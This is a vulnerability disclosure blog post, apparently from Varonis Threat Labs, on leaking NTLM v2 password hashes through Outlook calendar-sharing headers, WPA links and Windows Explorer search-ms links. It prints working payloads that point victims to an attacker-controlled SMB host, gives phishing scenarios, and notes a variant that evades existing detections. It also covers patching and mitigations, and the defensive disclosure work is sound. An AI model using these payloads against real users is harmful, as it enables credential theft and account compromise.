TL;DR
Varonis Threat Labs discovered a new Outlook vulnerability (CVE-2023-35636) among three new ways to access NTLM v2 hashed passwords by exploiting Outlook, Windows Performance Analyzer (WPA), and Windows File Explorer. With access to these passwords, attackers can attempt an offline brute-force attack or an authentication relay attack to compromise an account and gain access.
Varonis Threat Labs’ mission is to discover new ways data can be exposed and help build security solutions to detect and stop threats. We disclosed each of these vulnerabilities and exploits to Microsoft in July 2023. Microsoft has since closed out the vulnerabilities for WPA and Windows File Explorer as “moderate severity” and categorized the exploit for Outlook as an “important” CVE-2023-35636, rated 6.5. Microsoft issued a patch for this CVE on December 12, 2023.
Unpatched systems remain vulnerable to threat actors attempting to steal hashed passwords using the methods below.
What is CVE-2023-35636?
CVE-2023-35636 an exploit of the calendar sharing function in Microsoft Outlook, whereby adding two headers to an email directs Outlook to share content and contact a designated machine creating an opportunity to intercept an NTLM v2 hash.
What is NTLM v2?
NTLM v2 is a cryptographic protocol used by Microsoft Windows to authenticate users to remote servers. While NTLM v2 is a more secure version of the original NTLM, v2 is still vulnerable to offline brute-force and authentication relay attacks.
Part of the NTLM v2 protocol involves securely transporting passwords as hashes. Password hashing turns your password (or any other piece of data) into a short string of letters and/or numbers using an encryption algorithm.
Because no salting (adding a random value to the password to prevent pre-computed hash tables) takes place, they are password equivalent, meaning that if you grab the hash value from the server, threat actors can authenticate without knowing the actual password.

An example of an intercepted NTLM v2 hash.
How can attackers use NTLM v2 hashes?
Attackers typically use NTLM v2 hashes in two types of attacks: offline brute-force attacks or an authentication relay.
Offline brute-force
An offline brute-force attack is a type of attack in which the threat actor has access to a copy of the NTLM v2 hash of the user's password and can use a computer to generate all possible passwords, trying them one by one against the hash until they find a match.
Because the brute-forcing of the password is performed on the attacker’s machine alone, the attempt leaves no evidence on the network, rendering it undetectable. This technique is so common there is a free web tool, ntlm.pw, that allows the retrieval of the actual password if found, further showcasing the dangers of this hash and easily crackable passwords.
Authentication relay
An authentication relay attack is a type of attack in which the threat actor intercepts an NTLM v2 authentication request and forwards it to a different server.
The victim's machine will then send the authentication response to the attacker's server, and the attacker can use that information to authenticate to the victim's intended server.
Leaking NTLM v2 hashes using Outlook:
Outlook is the standard-issue email and calendar tool for the Microsoft 365 suite, used by millions of people around the world for both work and personal purposes.
One of Outlook’s features is the ability to share calendars between users. However, this feature can be exploited, as discovered by Varonis Threat Labs, by adding a few headers in an email to trigger an attempt to authenticate, redirecting the hashed password.
The Outlook exploit:
To successfully execute this exploit, two mail headers need to be added to an email:
Exploited headers:
"Content-Class" = "Sharing"
"x-sharing-config-url" = \\(Attacker machine)\a.ics
- "Content-Class" = "Sharing" — This tells Outlook that this email contains sharing content.
- "x-sharing-config-url" = \\(Attacker machine)\a.ics — The second line points the victim’s Outlook to the attacker’s machine.
Attack scenarios
- An attacker crafts an email invite to the victim, pointing the “.ICS” file path to the attacker-controlled machine. By “listening” to a self-controlled path (domain, IP, folder path, UNC, etc.), the threat actor can obtain connection attempts packets that contain the hash used to attempt to access this resource. Many tools are used to perform this listening, and in the example above, Responder.py was used (the go-to tool for every SMB and NTLM hash attack).
- If the victim clicks on the “Open this iCal” button inside the message, their machine will attempt to retrieve the configuration file on the attacker's machine, exposing the victim’s NTLM hash during authentication.
Leaking NTLM v2 hashes using URI handlers and WPA
URI handlers, also known as URI schemes or protocol handlers, are part of an operating system that allows applications to register themselves as the software protocol or specific tool to use for types of uniform resource identifiers (URIs).
URI handlers enable seamless integration between different applications, making it possible to open web pages, launch email clients, initiate calls, or perform other custom actions with a simple click of a link. Common examples include "http://" or “mailto://”.
Windows Performance Analyzer (WPA) is a comprehensive and feature-rich tool included in the Windows Performance Toolkit and software development kit.
Because this feature is provided by default, it winds up being used in many developer’s machines. WPA, like many other programs, installs a URI handler for “WPA://” by default, enabling the program to launch automatically when a user clicks on a WPA-related link.
 The URI handler uses Windows Edge to process the WPA request.
The URI handler uses Windows Edge to process the WPA request.
 Having received a WPA link, Edge will attempt to open the WPA application, prompting a warning.
Having received a WPA link, Edge will attempt to open the WPA application, prompting a warning.
What makes this interesting is that WPA attempts to authenticate using NTLM v2 over the open web.
 The intercepted NTLM v2 hash
The intercepted NTLM v2 hash
Usually, NTLM v2 should be used when attempting to authenticate against internal IP-address-based services. However, when the NTLM v2 hash is passing through the open internet, it is vulnerable to relay and offline brute-force attacks.
The WPA exploit
The full payload is simple and consists of only three parts.
- Full payload:
wpa:////<attacker IP>/bla
wpa:// — The URI handler: This part tells the operating system that this link should open in WPA. - //<attacker IP> — This tells the victim's machine to access the attacker's machine via SMB.
Usually, an SMB path will be written with a backward slash (\\<path>) but WPA also accepts a forward slash that is more URL-friendly. - /bla — This tells the victim's machine which file to access. In the example above, it is a fake random file path.
Attack scenario
- An attacker sends a lure email to a victim, and inside the email there is link to https://com
- When clicking, the malicious site creates an auto-redirect, and redirects the victim to the payload wpa:////malicioussite.com/bla
- When the victim clicks on the Open WPA button, the attacker gets their NTLM v2 hashed password.
Leaking NTLM v2 hashes using Windows File Explorer
The WPA attack might seem like an easy way for threat actors to gain access, but most users are not developers and may not have WPA installed.
Varonis Threat Labs continued our research and discovered that we can perform the same attack using the Windows File Manager’s process, explorer.exe. Note: we will be using explorer.exe from here out to refer to the process, not the product itself.
Explorer.exe allows you to browse your files and folders, copy and move files, and create and delete folders. Explorer.exe also includes a powerful search feature that allows you to find the files quickly and easily.
In order to point explorer.exe to the web, there is a URI handle “search-ms” that activates explorer.exe’s search and can use advanced search parameters that is necessary.
The Windows File Explorer exploits
We found two unique parameters in Microsoft’s documentation that were less known in their behavior and expected values; these are the “subquery” and “crumb” parameters.
The first method to smuggle out NTLM v2 hashes is using the subquery parameter:
search-ms://query=poc&subquery=\\(Attacker machine)\poc.search-ms
- search-ms:// — The URI handler: This tells the operation system that this link should open in exe.
- query=poc — Fake search query
- &subquery=\\(Attacker machine)\poc.search-ms — Path to .search-ms file. Normally this would contain a path to a subquery file to run, but the attacker can use it to cause the victim’s machine to connect to a remote SMB and steal the hash.
Attack scenario
- An attacker crafts a malicious link using the exploit outlined above. Since Windows File Explorer is a trusted Windows application, victims may feel more comfortable clicking it.
- To send the victim the malicious link, an attack can use: email phishing, a fake website advertisement, or even send the link directly through social media.
- Once the victim clicks the link, the attacker can obtain the hash and then try to crack the user’s password offline.
- Once the hash has been cracked and the password obtained, an attacker can use it to log on to the organization as the user. With this payload, the explorer.exe will try to query for files with the .search-ms extension.
When the victim's machine tries to connect to the attacker’s machine to retrieve the file, the NTLM v2 hash is sent to that attacker.
This method results in rundll32 open with the parameter:
rundll32.exe C:\Windows\system32\davclnt.dll,DavSetCookie <attacker domain> http:// <attacker domain>/poc.search-ms
 An example of the popup that the victim will see. Clicking on the "Open in Explorer" button will send the user's hash to the attacker.
An example of the popup that the victim will see. Clicking on the "Open in Explorer" button will send the user's hash to the attacker.
 After the victim clicked on the link, the attacker got the victim's hashed passwords.
After the victim clicked on the link, the attacker got the victim's hashed passwords.

The same pattern as "DavSetCookie" in the logs.
A familiar pattern
This method results in the same indicators of compromise as CVE-2023-23397 — and is caught by some of the same detections — using the same DavSetCookie function.
The second method we found to smuggle out NTLM hashes is by using the crumb parameter:
search-ms://query=poc&crumb=location:\\(Attacker machine)
- search-ms:// — The URI handler: This tells the operating system that this link should open in exe.
- query=poc — Fake search query
- crumb=location:\\(Attacker machine) — The location property under the crumb parameter allows the user to specify a path for the search. An attacker can use the combination of crumb and location to cause the victim’s machine to connect to a remote SMB and steal the hash.
Attack scenario
This exploit uses the same attack scenario as the other Windows File Explorer exploit.
- An attacker crafts a malicious link using the exploit outlined above.
- To send the victim the malicious link, an attack can use email phishing, a fake website advertisement, or even send the link directly through social media.
- Once the victim clicks the link, the attacker can obtain the hash and then try to crack the user’s password offline.
- Once the hash has been cracked and the password obtained, an attacker can use it to log on to the organization as the user.
The crumb parameter can use the special location to select explorer.exe for the search base — or where a search query begins. This function allows an attacker to direct the victim’s machine to connect and authenticate with the attacker’s machine, creating the opportunity to steal the hashed password.
Different from the subquery parameter, in this case, there is no rundll32 instance — all the communication is directly from explorer.exe, so this, in fact, bypasses all the previous detections of CVE-2023-23397.
 Note the three completed processes that show the exploit was not detected.
Note the three completed processes that show the exploit was not detected.
Microsoft’s response
Microsoft has recognized the exploit for Outlook as an “important” CVE-2023-35636, rated 6.5, and issued a patch for CVE-2023-35636 on December 12, 2023.
Varonis notified Microsoft via the Microsoft Security Response Center about the WPA vulnerability on July 5, 2023, and notified them of the Windows File Explorer vulnerability on July 30, 2023. Microsoft closed both tickets due to “moderate severity.”
Unpatched systems remain vulnerable to threat actors attempting to steal hashed passwords with these methods.
Protecting yourself against NTLM v2 attacks
There are several ways to protect against NTLM v2 attacks:
- SMB signing — SMB signing is a security feature that helps to protect SMB traffic from tampering and man-in-the-middle attacks. It works by digitally signing all SMB messages. This means that if an attacker tries to modify an SMB message, the recipient will be able to detect the change and reject the message.
SMB signing is turned on Windows Server 2022 and later by default, and on Windows 11 Enterprise edition (starting with the insider preview build 25381). - Block outgoing NTLM v2, starting with Windows 11 (25951). Microsoft added the option to block outgoing NTLM authentication.
- Force Kerberos authentication whenever possible and block NTLM v2 on both the network and applicative levels.
What should I do now?
Below are three ways you can continue your journey to reduce data risk at your company:
Schedule a demo with us to see Varonis in action. We'll personalize the session to your org's data security needs and answer any questions.
See a sample of our Data Risk Assessment and learn the risks that could be lingering in your environment. Varonis' DRA is completely free and offers a clear path to automated remediation.
Follow us on LinkedIn, YouTube, and X (Twitter) for bite-sized insights on all things data security, including DSPM, threat detection, AI security, and more.








